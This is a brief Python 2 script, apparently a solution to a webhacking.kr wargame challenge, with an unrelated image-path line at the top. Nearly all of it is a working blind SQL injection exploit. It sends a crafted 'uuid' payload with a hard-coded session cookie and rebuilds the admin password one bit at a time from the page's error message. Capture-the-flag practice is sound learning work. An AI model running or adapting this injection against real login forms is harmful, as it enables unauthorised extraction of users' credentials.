 import urllib2
import urllib

url = 'http://webhacking.kr/challenge/bonus/bonus-2/index.php'
header = {'Cookie': 'PHPSESSID=5a907ad41eab02c080296e3b185edbcf'}
result = ''

for i in range(1, 33):
    tmp = 0
    print('cracking.. %d' % (i))
    for j in range(1, 8):
        param = {'uuid' : "admin' and substr(lpad(bin(ord(substr(pw, "+str(i)+", 1))), 7, 0), "+st
r(j)+", 1)=1#", 'pw' : 'hello'}
        req = urllib2.Request(url, urllib.urlencode(param), headers = header)
        data = urllib2.urlopen(req).read()
        if 'Wrong password!' in data:
           tmp += pow(2, 7-j)
        if j == 7:
            result += chr(tmp)
            print(result)